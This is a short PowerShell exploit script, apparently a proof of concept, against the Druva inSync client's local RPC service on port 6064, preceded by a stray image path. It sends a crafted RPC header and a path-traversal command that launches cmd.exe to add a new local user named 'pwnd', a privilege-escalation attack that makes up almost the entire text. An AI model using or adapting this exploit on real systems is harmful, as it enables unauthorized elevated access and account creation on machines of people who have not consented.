 $ErrorActionPreference = "Stop"
$cmd = "net user pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c
$cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)